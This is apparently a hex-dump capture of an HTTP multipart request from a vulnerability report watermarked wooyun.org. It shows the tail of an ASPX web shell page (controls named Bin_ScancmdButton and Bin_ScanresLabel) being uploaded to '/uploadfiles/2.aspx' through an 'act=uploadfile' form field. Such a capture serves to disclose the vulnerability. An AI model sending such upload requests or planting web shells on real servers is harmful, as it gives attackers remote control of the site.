 Request
Raw Params Headers Hex
fe0 22 20 4f 6e 43 6c 69 63 6b 3d 22 42 69 6e 5f 53 " OnClick="Bin_S
fe1 63 61 6e 63 6d 64 42 75 74 74 6f 6e 5f 43 6c 69 cancmdButton_Cli
fe2 63 6b 22 20 2f 3e 3c 62 72 20 2f 3e 0d 0a 20 20 ck" /><br />
fe3 20 20 20 20 20 20 20 20 20 20 20 20 20 20 3c 61 <a
fe4 73 70 3a 4c 61 62 65 6c 20 49 44 3d 22 42 69 6e sp:Label ID="Bin
fe5 5f 53 63 61 6e 72 65 73 4c 61 62 65 6c 22 20 72 _ScanresLabel" r
fe6 75 6e 61 74 3d 22 73 65 72 76 65 72 22 3e 3c 2f unat="server"></
fe7 61 73 70 3a 4c 61 62 65 6c 3e 3c 2f 64 69 76 3e asp:Label></div>
fe8 3c 68 72 20 2f 3e 3c 2f 61 73 70 3a 50 61 6e 65 <hr /></asp:Pane
fe9 6c 3e 0d 0a 20 20 20 20 20 20 20 20 0d 0a 20 20 l>
fea 20 20 3c 2f 64 69 76 3e 3c 2f 66 6f 72 6d 3e 0d </div></form>
feb 0a 3c 2f 62 6f 64 79 3e 0d 0a 3c 2f 68 74 6d 6c </body></html
fec 3e 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d >-----------
fed 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
fee 2d 2d 37 64 66 31 37 31 33 34 33 64 30 39 65 63 --7df171343d09ec
fef 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
ff0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
ff1 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 70 61 74 68 ; name="filepath
ff2 22 0d 0a 0d 0a 2f 75 70 6c 6f 61 64 66 69 6c 65 "/uploadfile
ff3 73 2f 32 2e 61 73 70 78 0d 0a 2d 2d 2d 2d 2d 2d s/2.aspx------
ff4 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
ff5 2d 2d 2d 2d 2d 2d 2d 37 64 66 31 37 31 33 34 33 -------7df171343
ff6 64 30 39 65 63 0d 0a 43 6f 6e 74 65 6e 74 2d 44 d09ecContent-D
ff7 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
ff8 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 46 6f 72 -data; name="For
ff9 6d 4e 61 6d 65 22 0d 0a 0d 0a 66 6f 72 6d 31 0d mName"form1
ffa 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
ffb 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 64 --------------7d
ffc 66 31 37 31 33 34 33 64 30 39 65 63 0d 0a 43 6f f171343d09ecCo
ffd 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
ffe 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
fff 6d 65 3d 22 61 63 74 22 0d 0a 0d 0a 75 70 6c 6f me="act"uplo
1000 61 64 66 69 6c 65 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d adfile--------
1001 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1002 2d 2d 2d 2d 2d 37 64 66 31 37 31 33 34 33 64 30 -----7df171343d0
1003 39 65 63 2d 2d 0d 0a -- -- -- -- -- -- -- -- --
www.wooyun.org
Done